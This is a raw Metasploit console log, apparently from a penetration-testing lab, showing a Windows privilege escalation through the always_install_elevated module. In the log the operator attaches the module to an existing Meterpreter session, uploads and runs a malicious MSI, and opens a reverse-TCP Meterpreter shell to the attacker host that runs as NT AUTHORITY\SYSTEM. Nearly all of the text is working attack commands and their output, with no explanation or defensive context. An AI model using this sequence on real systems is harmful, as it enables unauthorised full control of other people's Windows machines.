 msf5 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows
msf5 exploit(windows/local/always_install_elevated) > set SESSION 3
SESSION => 3
msf5 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  3                yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.197.151:4444
[*] Uploading the MSI to C:\Users\admin\AppData\Local\Temp\hOCoHRJjwHDIL.msi ...
[*] Executing MSI...
[*] Sending stage (176195 bytes) to 192.168.197.163
[*] Meterpreter session 4 opened (192.168.197.151:4444 -> 192.168.197.163:49173) at 2020-06-01 23:19:51 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(windows/local/always_install_elevated) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
3         meterpreter x64/windows  WIN-G3NBUIIMQO8\admin @ WIN-G3NBUIIMQO8  192.168.197.151:5555 -> 192.168.197.163:49163 (192.168.197.163)
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-G3NBUIIMQO8    192.168.197.151:4444 -> 192.168.197.163:49173 (192.168.197.163)
KALI
BY OFFENSIVE SECURITY
Home